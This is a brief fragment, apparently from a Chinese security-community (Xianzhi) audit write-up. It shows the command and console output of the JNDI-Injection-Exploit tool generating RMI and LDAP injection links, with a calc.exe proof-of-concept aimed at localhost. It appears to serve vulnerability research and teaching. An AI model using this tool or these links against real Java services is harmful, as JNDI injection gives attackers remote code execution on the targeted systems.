 C:\Users\Administrator\Desktop\audit\java>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc.exe" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/l5sh9j
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/e3ccbf
ldap://127.0.0.1:1389/e3ccbf
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/xiyraw
ldap://127.0.0.1:1389/xiyraw
先知社区